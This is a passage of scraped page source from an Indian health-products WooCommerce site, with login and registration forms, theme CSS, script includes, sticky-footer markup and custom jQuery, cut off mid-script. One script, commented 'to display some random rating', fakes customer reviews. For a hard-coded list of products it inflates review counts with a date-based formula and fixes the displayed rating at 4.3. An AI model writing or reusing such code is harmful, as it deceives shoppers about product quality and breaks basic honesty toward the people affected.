						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="377a0264f8" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/obese-and-overweight/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="b1f1cc811e" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/obese-and-overweight/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"2f0c8e6672","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768856407" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/what-is-difference-between-being-obese-and-overweight.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/what-is-difference-between-being-obese-and-overweight.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
